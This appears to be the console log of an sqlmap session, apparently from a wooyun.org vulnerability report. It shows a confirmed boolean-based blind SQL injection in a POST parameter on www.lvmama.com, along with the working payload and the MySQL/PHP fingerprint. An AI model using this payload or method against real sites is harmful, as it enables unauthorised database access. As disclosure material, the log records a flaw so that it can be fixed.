 C:\Users\sherlock\Desktop\sqlmapproject-sqlmap-b212321>sqlmap.py -r lv1027.txt
{1.0-dev-nongit-20151008}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:18:11
[21:18:11] [INFO] parsing HTTP request from 'lv1027.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[21:18:12] [INFO] resuming back-end DBMS 'mysql'
[21:18:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=64766&page=1&type=trip' AND 2608=2608 AND 'OIeG'='OIeG
---
[21:18:13] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.20
back-end DBMS: MySQL 5
[21:18:13] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\www.lvmama.com'
[*] shutting down at 21:18:13
www.wooyun.org